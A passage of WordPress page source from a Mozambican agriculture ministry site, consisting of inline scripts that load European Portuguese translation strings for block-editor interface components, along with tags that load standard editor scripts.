posi\u00e7\u00e3o do gradiente. Prima o bot\u00e3o para alterar a cor ou remover o ponto de controlo."],"Gradient control point at position %1$s%% with color code %2$s.":["Ponto de controlo do gradiente na posi\u00e7\u00e3o %1$s%% com o c\u00f3digo de cor %2$s."],"Extra Large":["Muito grande"],"Small":["Pequeno"],"Angle":["\u00c2ngulo"],"Separate with commas or the Enter key.":["Separe com v\u00edrgulas ou a tecla enter."],"Separate with commas, spaces, or the Enter key.":["Separe com v\u00edrgulas, espa\u00e7os ou a tecla enter."],"Copied!":["Copiado!"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Number of items":["N\u00famero de itens"],"Category":["Categoria"],"Z \u2192 A":["Z \u2192 A"],"A \u2192 Z":["A \u2192 Z"],"Oldest to newest":["Do mais antigo para o mais recente"],"Newest to oldest":["Do mais recente para o mais antigo"],"Order by":["Ordenar por"],"Dismiss this notice":["Descartar este aviso"],"%1$s (%2$s of %3$s)":["%1$s (%2$s de %3$s)"],"Remove item":["Remover item"],"Item removed.":["Item removido."],"Item added.":["Item adicionado."],"Add item":["Adicionar item"],"Reset":["Repor"],"(opens in a new tab)":["(abre num novo separador)"],"Minutes":["Minutos"],"Color code: %s":["C\u00f3digo de cor: %s"],"Custom color picker":["Selector de cor personalizada"],"No results.":["Sem resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, use as teclas de seta para cima e para baixo para navegar.","%d resultados encontrados, use as teclas de seta para cima e para baixo para navegar."],"Time":["Hora"],"Day":["Dia"],"Month":["M\u00eas"],"Date":["Data"],"Hours":["Horas"],"Item selected.":["Item seleccionado."],"Previous":["Anterior"],"Year":["Ano"],"Custom Size":["Tamanho personalizado"],"Back":["Voltar"],"Style":["Estilo"],"Large":["Grande"],"Drop files to upload":["Largue os ficheiros a carregar"],"Clear":["Limpar"],"Mixed":["Misto"],"Custom":["Personalizado"],"Next":["Seguinte"],"PM":["PM"],"AM":["AM"],"Bottom Right":["Inferior \u00e0 direita"],"Bottom Left":["Inferior \u00e0 esquerda"],"Top Right":["Superior \u00e0 direita"],"Top Left":["Superior \u00e0 esquerda"],"Type":["Tipo"],"Top":["Superior"],"Copy":["Copiar"],"Font size":["Tamanho de letra"],"Calendar":["Calend\u00e1rio"],"No results found.":["Nenhum resultado encontrado."],"Default":["Por omiss\u00e3o"],"Close":["Fechar"],"Search":["Pesquisar"],"OK":["OK"],"Size":["Tamanho"],"Medium":["M\u00e9dio"],"Center":["Centro"],"Left":["Esquerda"],"Cancel":["Cancelar"],"Done":["Conclu\u00eddo"],"None":["Nenhum"],"Categories":["Categorias"],"Author":["Autor"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" id="wp-commands-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Search commands and settings":["Pesquise comandos e defini\u00e7\u00f5es"],"Command suggestions":["Sugest\u00f5es de comandos"],"Command palette":["Paleta de comandos"],"Open the command palette.":["Abre a paleta de comandos."],"No results found.":["Nenhum resultado encontrado."]}},"comment":{"reference":"wp-includes\/js\/dist\/commands.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/commands.min.js?ver=14ee29ad1743be844b11" id="wp-commands-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" id="wp-preferences-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Preference activated - %s":["Prefer\u00eancia activada - %s"],"Preference deactivated - %s":["Prefer\u00eancia desactivada - %s"],"Preferences":["Prefer\u00eancias"],"Back":["Voltar"]}},"comment":{"reference":"wp-includes\/js\/dist\/preferences.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/preferences.min.js?ver=4aa23582b858c882a887" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js"></script>
<script type="text/javascript" id="wp-block-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Uncategorized":["Sem categoria"],"Enlarge on click":["Ampliar ao clicar"],"Tools provide different sets of interactions for blocks. Choose between simplified content tools (Write) and advanced visual editing tools (Design).":["As ferramentas fornecem diferentes conjuntos de interac\u00e7\u00f5es para os blocos. Escolha entre ferramentas de conte\u00fado simplificadas (Escrita) e ferramentas avan\u00e7adas de edi\u00e7\u00e3o visual (Design)."],"Edit layout and styles.":["Edite o layout e os estilos."],"Focus on content.":["Concentre-se no conte\u00fado."],"Choose whether to use the same value for all screen sizes or a unique value for each screen size.":["Escolha se deseja utilizar o mesmo valor para todos os tamanhos de ecr\u00e3 ou um valor \u00fanico para cada tamanho de ecr\u00e3."],"Drag and drop a video, upload, or choose from your library.":["Arraste e largue um v\u00eddeo, carregue-o ou escolha-o da sua biblioteca."],"Drag and drop an image, upload, or choose from your library.":["Arraste e largue uma imagem, carregue-a ou escolha-a da sua biblioteca."],"Drag and drop an audio file, upload, or choose from your library.":["Arraste e largue um ficheiro de \u00e1udio, carregue-o ou escolha-o da sua biblioteca."],"Drag and drop an image or video, upload, or choose from your library.":["Arraste e largue uma imagem ou v\u00eddeo, carregue-os ou escolha-os da sua biblioteca."],"%d%%":["%d%%"],"Image cropped and rotated.":["Imagem cortada e rodada."],"Image rotated.":["Imagem rodada."],"Image cropped.":["Imagem cortada."],"%d block moved.":["%d bloco movido.","%d blocos movidos."],"Shuffle styles":["Trocar estilos"],"Change design":["Alterar design"],"action: convert blocks to grid\u0004Grid":["Grelha"],"action: convert blocks to stack\u0004Stack":["Empilhar"],"action: convert blocks to row\u0004Row":["Linha"],"action: convert blocks to group\u0004Group":["Agrupar"],"Lock removal":["Bloquear remo\u00e7\u00e3o"],"Lock movement":["Bloquear movimento"],"Lock editing":["Bloquear edi\u00e7\u00e3o"],"Select the features you want to lock":["Seleccione as funcionalidades que quer bloquear"],"Full height":["Altura total"],"Block \"%s\" can't be inserted.":["N\u00e3o \u00e9 poss\u00edvel inserir o bloco \"%s\"."],"Styles copied to clipboard.":["Estilos copiados para a \u00e1rea de transfer\u00eancia."],"Paste the selected block(s).":["Cola o(s) bloco(s) seleccionado(s)."],"Cut the selected block(s).":["Corta o(s) bloco(s) seleccionado(s)."],"Copy the selected block(s).":["Copia o(s) bloco(s) seleccionado(s)."],"file name\u0004unnamed":["sem nome"],"Nested blocks will fill the width of this container.":["Os blocos internos preencher\u00e3o a largura deste contentor."],"verb\u0004Upload":["Carregar"],"Link information":["Informa\u00e7\u00e3o da liga\u00e7\u00e3o"],"Manage link":["Gerir liga\u00e7\u00e3o"],"You are currently in Design mode.":["De momento est\u00e1 em modo de design."],"You are currently in Write mode.":["De momento est\u00e1 em modo de escrita."],"Starter content":["Conte\u00fado inicial"],"spacing\u0004%1$s %2$s":["%1$s %2$s"],"font\u0004%1$s %2$s":["%1$s %2$s"],"Empty %s; start writing to edit its value":["%s vazio; comece a escrever para editar o seu valor"],"Unlock content locked blocks\u0004Modify":["Modificar"],"Attributes connected to custom fields or other dynamic data.":["Atributos ligados a campos personalizados ou outros dados din\u00e2micos."],"Drag and drop patterns into the canvas.":["Arraste e largue padr\u00f5es no ecr\u00e3."],"Drop pattern.":["Largue o padr\u00e3o."],"Layout type":["Tipo de layout"],"Block with fixed width in flex layout\u0004Fixed":["Fixo"],"Block with expanding width in flex layout\u0004Grow":["Crescer"],"Intrinsic block width in flex layout\u0004Fit":["Ajustar"],"Background size, position and repeat options.":["Op\u00e7\u00f5es de tamanho, posi\u00e7\u00e3o e repeti\u00e7\u00e3o de fundo."],"Grid item position":["Posi\u00e7\u00e3o do item na grelha"],"Grid items are placed automatically depending on their order.":["Os itens da grelha s\u00e3o colocados automaticamente em fun\u00e7\u00e3o da sua ordem."],"Grid items can be manually placed in any position on the grid.":["Os itens da grelha podem ser colocados manualmente em qualquer posi\u00e7\u00e3o da grelha."],"font weight\u0004Extra Black":["Extra-negro"],"font style\u0004Oblique":["Obl\u00edquo"],"This block is locked.":["Este bloco est\u00e1 bloqueado."],"Selected blocks are grouped.":["Os blocos seleccionados est\u00e3o agrupados."],"Generic label for pattern inserter button\u0004Add pattern":["Adicionar padr\u00e3o"],"block toolbar button label and description\u0004These blocks are connected.":["Estes blocos est\u00e3o ligados."],"block toolbar button label and description\u0004This block is connected.":["Este bloco est\u00e1 ligado."],"Create a group block from the selected multiple blocks.":["Crie um bloco de grupo a partir da selec\u00e7\u00e3o de m\u00faltiplos blocos."],"Collapse all other items.":["Minimiza todos os outros itens."],"This block allows overrides. Changing the name can cause problems with content entered into instances of this pattern.":["Este bloco permite substitui\u00e7\u00f5es. Alterar o nome pode causar problemas com o conte\u00fado introduzido nas inst\u00e2ncias deste padr\u00e3o."],"Grid placement":["Posicionamento da grelha"],"Row span":["Extens\u00e3o da linha"],"Column span":["Extens\u00e3o da coluna"],"Grid span":["Extens\u00e3o da grelha"],"Background image width":["Largura da imagem de fundo"],"Size option for background image control\u0004Tile":["Repetir"],"Size option for background image control\u0004Contain":["Conter"],"Size option for background image control\u0004Cover":["Capa"],"No background image selected":["Nenhuma imagem de fundo seleccionada"],"Background image: %s":["Imagem de fundo: %s"],"Add background image":["Adicionar imagem de fundo"],"Image has a fixed width.":["A imagem tem uma largura fixa."],"Manual":["Manual"],"Blocks can't be inserted into other blocks with bindings":["Os blocos n\u00e3o podem ser inseridos noutros blocos com liga\u00e7\u00f5es"],"Focal point":["Ponto focal"],"Be careful!":["Tenha cuidado!"],"%s.":["%s."],"%s styles.":["Estilos %s."],"%s settings.":["Op\u00e7\u00f5es %s."],"%s element.":["Elemento %s.","Elementos %s."],"%s block.":["Bloco %s.","Blocos %s."],"Disable enlarge on click":["Desactivar amplia\u00e7\u00e3o ao clicar"],"Scales the image with a lightbox effect":["Aumenta a imagem com um efeito de lightbox"],"Scale the image with a lightbox effect.":["Aumenta a imagem com um efeito de lightbox."],"Link CSS class":["Classe CSS da liga\u00e7\u00e3o"],"Link to attachment page":["Ligar \u00e0 p\u00e1gina de anexo"],"Link to image file":["Ligar ao ficheiro de imagem"],"screen sizes\u0004All":["Todos"],"Locked":["Bloqueado"],"Multiple blocks selected":["M\u00faltiplos blocos seleccionados"],"No transforms.":["Sem transforma\u00e7\u00f5es."],"Select parent block: %s":["Seleccione o bloco superior: %s"],"patterns\u0004Not synced":["N\u00e3o sincronizados"],"patterns\u0004Synced":["Sincronizados"],"Manage the inclusion of blocks added automatically by plugins.":["Gira a inclus\u00e3o de blocos adicionados automaticamente por plugins."],"Border & Shadow":["Borda e sombra"],"Drop shadows":["Sombras"],"Drop shadow":["Sombra"],"Repeat":["Repetir"],"Link copied to clipboard.":["Liga\u00e7\u00e3o copiada para a \u00e1rea de transfer\u00eancia."],"patterns\u0004All":["Todos"],"Image settings\u0004Settings":["Op\u00e7\u00f5es"],"Ungroup":["Desagrupar"],"Block name changed to: \"%s\".":["Nome do bloco alterado para: \"%s\"."],"Block name reset to: \"%s\".":["Nome do bloco reposto para: \"%s\"."],"Drop to upload":["Largue para carregar"],"Background image":["Imagem de fundo"],"Only images can be used as a background image.":["Apenas pode usar imagens como imagem de fundo."],"No results found":["Nenhum resultado encontrado"],"%d category button displayed.":["%d bot\u00e3o de categoria mostrado.","%d bot\u00f5es de categorias mostrados."],"https:\/\/wordpress.org\/patterns\/":["https:\/\/pt.wordpress.org\/patterns\/"],"Patterns are available from the <Link>WordPress.org Pattern Directory<\/Link>, bundled in the active theme, or created by users on this site. Only patterns created on this site can be synced.":["Os padr\u00f5es est\u00e3o dispon\u00edveis no <Link>direct\u00f3rio de padr\u00f5es do WordPress.org<\/Link>, inclu\u00eddos no tema activo ou criados por utilizadores neste site. Apenas os padr\u00f5es criados neste site podem ser sincronizados."],"Theme & Plugins":["Temas e plugins"],"Pattern Directory":["Direct\u00f3rio de padr\u00f5es"],"%d pattern found":["%d padr\u00e3o encontrado","%d padr\u00f5es encontrados"],"Select text across multiple blocks.":["Seleccione texto de m\u00faltiplos blocos."],"Last page":["\u00daltima p\u00e1gina"],"paging\u0004%1$s of %2$s":["%1$s de %2$s"],"First page":["Primeira p\u00e1gina"],"Image is contained without distortion.":["A imagem fica contida sem distor\u00e7\u00e3o."],"Image covers the space evenly.":["A imagem cobre o espa\u00e7o uniformemente."],"Image size option for resolution control\u0004Full Size":["Tamanho original"],"Image size option for resolution control\u0004Large":["Grande"],"Image size option for resolution control\u0004Medium":["M\u00e9dia"],"Image size option for resolution control\u0004Thumbnail":["Miniatura"],"Scale down the content to fit the space if it is too big. Content that is too small will have additional padding.":["Reduz proporcionalmente o conte\u00fado demasiado grande para o ajustar ao espa\u00e7o. O conte\u00fado demasiado pequeno ter\u00e1 espa\u00e7amento adicional."],"Scale option for dimensions control\u0004Scale down":["Reduzir em propor\u00e7\u00e3o"],"Do not adjust the sizing of the content. Content that is too large will be clipped, and content that is too small will have additional padding.":["N\u00e3o ajustar o tamanho do conte\u00fado. O conte\u00fado demasiado grande ser\u00e1 cortado. O conte\u00fado demasiado pequeno ter\u00e1 preenchimento adicional."],"Scale option for dimensions control\u0004None":["Nenhum"],"Fill the space by clipping what doesn't fit.":["Preencher o espa\u00e7o, recortando o que n\u00e3o cabe."],"Scale option for dimensions control\u0004Cover":["Capa"],"Fit the content to the space without clipping.":["Ajustar o conte\u00fado ao espa\u00e7o sem cortar."],"Scale option for dimensions control\u0004Contain":["Conter"],"Fill the space by stretching the content.":["Preencher o espa\u00e7o, esticando o conte\u00fado desproporcionalmente."],"Scale option for dimensions control\u0004Fill":["Preencher"],"Aspect ratio":["R\u00e1cio largura:altura"],"Aspect ratio option for dimensions control\u0004Custom":["Personalizado"],"Aspect ratio option for dimensions control\u0004Original":["Original"],"%d Block":["%d bloco","%d blocos"],"Suggestions":["Sugest\u00f5es"],"Additional link settings\u0004Advanced":["Avan\u00e7adas"],"Resolution":["Resolu\u00e7\u00e3o"],"https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/":["https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/"],"Example:":["Exemplo:"],"Change level":["Alterar n\u00edvel"],"Position: %s":["Posi\u00e7\u00e3o: %s"],"Name for applying graphical effects\u0004Filters":["Filtros"],"The block will stick to the scrollable area of the parent %s block.":["O bloco vai fixar-se na \u00e1rea de scroll do bloco principal %s."],"Add after":["Adicionar depois"],"Add before":["Adicionar antes"],"My patterns":["Os meus padr\u00f5es"],"https:\/\/wordpress.org\/documentation\/article\/page-jumps\/":["https:\/\/wordpress.org\/documentation\/article\/page-jumps\/"],"Minimum column width":["Largura m\u00ednima da coluna"],"Grid":["Grelha"],"Horizontal & vertical":["Horizontal e vertical"],"Name for the value of the CSS position property\u0004Fixed":["Fixo"],"Name for the value of the CSS position property\u0004Sticky":["Fixo"],"There is an error with your CSS structure.":["Existe um erro na estrutura do seu CSS."],"Shadow":["Sombra"],"Append to %1$s block at position %2$d, Level %3$d":["Suceder ao bloco %1$s na posi\u00e7\u00e3o %2$d, n\u00edvel %3$d"],"%s block inserted":["O bloco %s foi inserido"],"Format tools":["Ferramentas de formata\u00e7\u00e3o"],"Currently selected position: %s":["Posi\u00e7\u00e3o seleccionada: %s"],"Position":["Posi\u00e7\u00e3o"],"The block will not move when the page is scrolled.":["O bloco n\u00e3o se mover\u00e1 ao percorrer a p\u00e1gina."],"The block will stick to the top of the window instead of scrolling.":["O bloco ficar\u00e1 fixo no topo da janela em vez de se mover com a p\u00e1gina."],"Sticky":["Fixo"],"Paste styles":["Colar estilos"],"Copy styles":["Copiar estilos"],"Pasted styles to %d blocks.":["Estilos colados em %d blocos."],"Pasted styles to %s.":["Foram colados os estilos em %s."],"Unable to paste styles. Block styles couldn't be found within the copied content.":["N\u00e3o \u00e9 poss\u00edvel colar os estilos. N\u00e3o foram encontrados estilos de bloco dentro do conte\u00fado copiado."],"Unable to paste styles. Please allow browser clipboard permissions before continuing.":["N\u00e3o \u00e9 poss\u00edvel colar os estilos. Por favor, permita o acesso \u00e0 \u00e1rea de transfer\u00eancia do navegador antes de continuar."],"Unable to paste styles. This feature is only available on secure (https) sites in supporting browsers.":["N\u00e3o \u00e9 poss\u00edvel colar os estilos. Esta funcionalidade s\u00f3 est\u00e1 dispon\u00edvel em sites seguros (https) e em navegadores suportados."],"Media List":["Lista de multim\u00e9dia"],"Image inserted.":["Imagem inserida."],"Image uploaded and inserted.":["Imagem carregada e inserida."],"External images can be removed by the external provider without warning and could even have legal compliance issues related to privacy legislation.":["As imagens externas podem ser removidas pelo fornecedor externo sem aviso pr\u00e9vio e podem mesmo ter problemas de conformidade legal relacionadas com a legisla\u00e7\u00e3o de privacidade."],"This image cannot be uploaded to your Media Library, but it can still be inserted as an external image.":["N\u00e3o \u00e9 poss\u00edvel carregar esta imagem para a sua biblioteca multim\u00e9dia, mas ainda pode ser inserida como uma imagem externa."],"Insert external image":["Inserir imagem externa"],"Report %s":["Reportar %s"],"Pattern":["Padr\u00e3o"],"Go to parent Navigation block":["Ir para bloco de navega\u00e7\u00e3o superior"],"Stretch items":["Esticar itens"],"Block vertical alignment setting\u0004Space between":["Espa\u00e7o entre"],"Block vertical alignment setting\u0004Stretch to fill":["Esticar para preencher"],"Fixed":["Fixo"],"Fit contents.":["Ajustar conte\u00fados."],"Specify a fixed height.":["Especificar uma altura fixa."],"Specify a fixed width.":["Especificar uma largura fixa."],"Stretch to fill available space.":["Esticar para preencher o espa\u00e7o dispon\u00edvel."],"Move %1$d blocks from position %2$d left by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o \u00e0 esquerda"],"Move %1$d blocks from position %2$d down by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o abaixo"],"%s: Sorry, you are not allowed to upload this file type.":["%s: N\u00e3o tem permiss\u00e3o para carregar este tipo de ficheiro."],"Hover":["Ao passar com o rato"],"H6":["H6"],"H5":["H5"],"H4":["H4"],"H3":["H3"],"H2":["H2"],"H1":["H1"],"Set the width of the main content area.":["Define a largura da \u00e1rea principal de conte\u00fados."],"Unset":["N\u00e3o definido"],"Now":["Agora"],"short date format without the year\u0004M j":["j M"],"Nested blocks use content width with options for full and wide widths.":["Os blocos internos usam largura de conte\u00fado com op\u00e7\u00f5es para largura total ou grande."],"Inner blocks use content width":["Blocos internos usam a largura do conte\u00fado"],"Font":["Tipo de letra"],"Apply to all blocks inside":["Aplicar a todos os blocos internos"],"Blocks cannot be moved right as they are already are at the rightmost position":["Os blocos n\u00e3o podem ser movidos para a direita pois j\u00e1 est\u00e3o na posi\u00e7\u00e3o mais \u00e0 direita poss\u00edvel."],"Blocks cannot be moved left as they are already are at the leftmost position":["Os blocos n\u00e3o podem ser movidos para a esquerda pois j\u00e1 est\u00e3o na posi\u00e7\u00e3o mais \u00e0 esquerda poss\u00edvel."],"All blocks are selected, and cannot be moved":["Todos os blocos est\u00e3o seleccionados e n\u00e3o podem ser movidos"],"Constrained":["Restrito"],"Spacing control":["Controlo de espa\u00e7amento"],"Custom (%s)":["Personalizado (%s)"],"You are currently in zoom-out mode.":["De momento est\u00e1 em modo de zoom-out."],"Close Block Inserter":["Fechar painel de inserir blocos"],"Link sides":["Ligar lados"],"Unlink sides":["Desligar lados"],"Select the size of the source image.":["Seleccione o tamanho da imagem de origem."],"Use featured image":["Usar imagem de destaque"],"Delete selection.":["Eliminar selec\u00e7\u00e3o."],"Link is empty":["A liga\u00e7\u00e3o est\u00e1 vazia"],"Enter a date or time <Link>format string<\/Link>.":["Digite uma <Link>string de formata\u00e7\u00e3o<\/Link> de data ou hora."],"Custom format":["Formato personalizado"],"Choose a format":["Escolha um formato"],"Enter your own date format":["Digite o seu pr\u00f3prio formato de data"],"long date format\u0004F j, Y":["j \\d\\e F, Y"],"medium date format with time\u0004M j, Y g:i A":["j \\d\\e M \\d\\e Y G:i"],"medium date format\u0004M j, Y":["j \\d\\e F \\d\\e Y"],"short date format with time\u0004n\/j\/Y g:i A":["d\/m\/Y H:i"],"short date format\u0004n\/j\/Y":["d\/m\/Y"],"Default format":["Formato por omiss\u00e3o"],"Date format":["Formato da data"],"Transform to %s":["Transformar em %s"],"%s blocks deselected.":["%s blocos desseleccionados."],"%s deselected.":["%s desseleccionado."],"Transparent text may be hard for people to read.":["Texto transparente pode ser dif\u00edcil de ler."],"Select parent block (%s)":["Seleccionar o bloco superior (%s)"],"Lock":["Bloquear"],"Unlock":["Desbloquear"],"Lock all":["Bloquear tudo"],"Lock %s":["Bloquear %s"],"Add default block":["Adicionar bloco por omiss\u00e3o"],"Alignment option\u0004None":["Nenhum"],"font weight\u0004Black":["Negro"],"font weight\u0004Extra Bold":["Extranegrito"],"font weight\u0004Bold":["Negrito"],"font weight\u0004Semi Bold":["Seminegrito"],"font weight\u0004Medium":["M\u00e9dio"],"font weight\u0004Regular":["Normal"],"font weight\u0004Light":["Light"],"font weight\u0004Extra Light":["Extra Light"],"font weight\u0004Thin":["Fino"],"font style\u0004Italic":["It\u00e1lico"],"font style\u0004Regular":["Normal"],"Set custom size":["Definir tamanho personalizado"],"Use size preset":["Usar tamanho pr\u00e9-definido"],"Rename":["Renomear"],"link color":["cor da liga\u00e7\u00e3o"],"Elements":["Elementos"],"%d block is hidden.":["%d bloco est\u00e1 escondido.","%d blocos est\u00e3o escondidos."],"Explore all patterns":["Explorar todos os padr\u00f5es"],"Block spacing":["Espa\u00e7amento do bloco"],"Letter spacing":["Espa\u00e7amento entre as letras"],"Radius":["Raio"],"Link radii":["Ligar raios"],"Unlink radii":["Desligar raios"],"Bottom right":["Inferior \u00e0 direita"],"Bottom left":["Inferior \u00e0 esquerda"],"Top right":["Superior \u00e0 direita"],"Top left":["Superior \u00e0 esquerda"],"Max %s wide":["M\u00e1ximo de %s de largura"],"Flow":["Fluxo"],"Orientation":["Orienta\u00e7\u00e3o"],"Allow to wrap to multiple lines":["Permitir quebra de linhas"],"Justification":["Justifica\u00e7\u00e3o"],"Flex":["Flex\u00edvel"],"Currently selected font appearance: %s":["Estilo de letra seleccionado: %s"],"Currently selected font style: %s":["Estilo de letra seleccionado: %s"],"Currently selected font weight: %s":["Peso de letra seleccionado: %s"],"No selected font appearance":["Nenhum estilo de letra seleccionado"],"Create a two-tone color effect without losing your original image.":["Crie um efeito bicolor sem alterar a sua imagem original."],"Displays more block tools":["Mostrar mais ferramentas de blocos"],"Indicates this palette is created by the user.\u0004Custom":["Personalizada"],"Indicates this palette comes from WordPress.\u0004Default":["Por omiss\u00e3o"],"Indicates this palette comes from the theme.\u0004Theme":["Tema"],"No preview available.":["Nenhuma pr\u00e9-visualiza\u00e7\u00e3o dispon\u00edvel."],"Space between items":["Espa\u00e7o entre itens"],"Justify items right":["Justificar itens \u00e0 direita"],"Justify items center":["Justificar itens ao centro"],"Justify items left":["Justificar itens \u00e0 esquerda"],"Carousel view":["Vista de carrossel"],"Next pattern":["Padr\u00e3o seguinte"],"Previous pattern":["Padr\u00e3o anterior"],"Choose":["Escolher"],"Patterns list":["Lista de padr\u00f5es"],"Type \/ to choose a block":["Clique em \/ para escolher um bloco"],"Use left and right arrow keys to move through blocks":["Utilize as setas esquerda e direita para se mover atrav\u00e9s dos blocos"],"Customize the width for all elements that are assigned to the center or wide columns.":["Personalize a largura de todos os elementos atribu\u00eddos a colunas centrais ou largas."],"Layout":["Layout"],"Apply duotone filter":["Aplicar filtro bicolor"],"Duotone":["Bicolor"],"Margin":["Margem"],"Vertical":["Vertical"],"Horizontal":["Horizontal"],"Change items justification":["Alterar justifica\u00e7\u00e3o dos itens"],"Editor canvas":["Ecr\u00e3 do editor"],"Block vertical alignment setting\u0004Align bottom":["Alinhar em baixo"],"Block vertical alignment setting\u0004Align middle":["Alinhar ao centro"],"Block vertical alignment setting\u0004Align top":["Alinhar em cima"],"Transform to variation":["Transformar para varia\u00e7\u00e3o"],"More":["Mais"],"Drag":["Arrastar"],"Block patterns":["Padr\u00f5es de blocos"],"Font style":["Estilo de letra"],"Font weight":["Peso de letra"],"Letter case":["Mai\u00fasculas ou min\u00fasculas"],"Capitalize":["Primeira letra mai\u00fascula"],"Lowercase":["Min\u00fasculas"],"Uppercase":["Mai\u00fasculas"],"Decoration":["Decora\u00e7\u00e3o"],"Add an anchor":["Adicionar uma \u00e2ncora"],"Captions":["Legendas para surdos"],"Appearance":["Apresenta\u00e7\u00e3o"],"Create: <mark>%s<\/mark>":["Criar: <mark>%s<\/mark>"],"Block pattern \"%s\" inserted.":["Padr\u00e3o de blocos \"%s\" inserido."],"Filter patterns":["Filtrar padr\u00f5es"],"Rotate":["Rodar"],"Zoom":["Zoom"],"Could not edit image. %s":["N\u00e3o foi poss\u00edvel editar a imagem. %s"],"Portrait":["Retrato"],"Landscape":["Paisagem"],"Aspect Ratio":["R\u00e1cio largura:altura"],"Design":["Design"],"Move the selected block(s) down.":["Move o(s) bloco(s) seleccionado(s) para baixo."],"Move the selected block(s) up.":["Move o(s) bloco(s) seleccionado(s) para cima."],"Current media URL:":["URL do item multim\u00e9dia actual:"],"Creating":["A criar"],"An unknown error occurred during creation. Please try again.":["Ocorreu um erro desconhecido durante a cria\u00e7\u00e3o. Tente de novo."],"Image size presets":["Tamanhos de imagem pr\u00e9-definidos"],"Block variations":["Varia\u00e7\u00f5es do bloco"],"Block navigation structure":["Estrutura de navega\u00e7\u00e3o de blocos"],"Block %1$d of %2$d, Level %3$d.":["Bloco %1$d de %2$d, n\u00edvel %3$d"],"Moved %d block to clipboard.":["%d bloco movido para a \u00e1rea de transfer\u00eancia.","%d blocos movidos para a \u00e1rea de transfer\u00eancia."],"Copied %d block to clipboard.":["%d bloco copiado para a \u00e1rea de transfer\u00eancia.","%d blocos copiados para a \u00e1rea de transfer\u00eancia."],"Moved \"%s\" to clipboard.":["\"%s\" movido para a \u00e1rea de transfer\u00eancia."],"Copied \"%s\" to clipboard.":["\"%s\" copiado para a \u00e1rea de transfer\u00eancia."],"Browse all":["Pesquisar tudo"],"Browse all. This will open the main inserter panel in the editor toolbar.":["Pesquisar tudo. Isto ir\u00e1 abrir o painel principal para inserir blocos na barra de ferramentas do editor."],"A tip for using the block editor":["Uma dica para a utiliza\u00e7\u00e3o do editor de blocos"],"Patterns":["Padr\u00f5es"],"%d block added.":["%d bloco adicionado.","%d blocos adicionados."],"Change a block's type by pressing the block icon on the toolbar.":["Altere o tipo do bloco ao clicar no \u00edcone do bloco na barra de ferramentas."],"Drag files into the editor to automatically insert media blocks.":["Arraste os ficheiros para o editor para inserir automaticamente blocos multim\u00e9dia."],"Outdent a list by pressing <kbd>backspace<\/kbd> at the beginning of a line.":["Reduza a indenta\u00e7\u00e3o de uma lista ao pressionar na <kbd>tecla apagar<\/kbd> no in\u00edcio de uma linha."],"Indent a list by pressing <kbd>space<\/kbd> at the beginning of a line.":["Aumente a indenta\u00e7\u00e3o de uma lista ao pressionar no <kbd>espa\u00e7o<\/kbd> no in\u00edcio de uma linha."],"Open Colors Selector":["Abrir selector de cores"],"Change matrix alignment":["Alterar alinhamento da matriz"],"Spacing":["Espa\u00e7o"],"Padding":["Espa\u00e7amento"],"Typography":["Tipografia"],"Line height":["Altura da linha"],"Block %1$s is at the beginning of the content and can\u2019t be moved left":["O bloco de %1$s est\u00e1 no in\u00edcio do conte\u00fado, n\u00e3o pode ser movido para a esquerda"],"Block %1$s is at the beginning of the content and can\u2019t be moved up":["O bloco de %1$s est\u00e1 no in\u00edcio do conte\u00fado, 